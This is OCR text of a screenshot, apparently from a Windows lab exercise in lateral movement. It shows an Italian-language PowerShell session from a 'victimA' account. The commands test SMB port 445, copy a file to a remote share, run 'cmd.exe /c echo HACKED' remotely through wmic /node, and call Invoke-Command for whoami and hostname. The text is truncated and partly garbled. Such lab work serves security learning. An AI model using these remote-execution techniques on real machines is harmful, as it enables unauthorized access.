 RemotePort : 445
InterfaceAlias : Ethernet 2
SourceAddress : 192.168.56.106
TcpTestSucceeded : True
Richiesta credenziali di Windows Power... ? ×
PS C:\Users\victimA> copy C:\test.txt \\19
PS C:\Users\victimA> wmic /node:192.168.56 l create "cmd.exe /c echo HACKED
> C:\Users\Public\test_exec.txt"
Esecuzione di (Win32_Process)->Create()
Esecuzione del metodo riuscita.
Parametri Out:
Instance of __PARAMETERS
ProcessId = 10236;
ReturnValue = 0;
};
Immettere le credenziali.
Nome utente:
...
Password:
OK Annulla
PS C:\Users\victimA> Invoke-Command -Compu tial) -ScriptBlock { whoami; hos
tname }
Cmdlet Get-Credential nella posizione 1 della pipeline dei comandi
Specificare i valori per i seguenti parametri:
Credential
Attiva Wind
Passa a Imposta
Windows.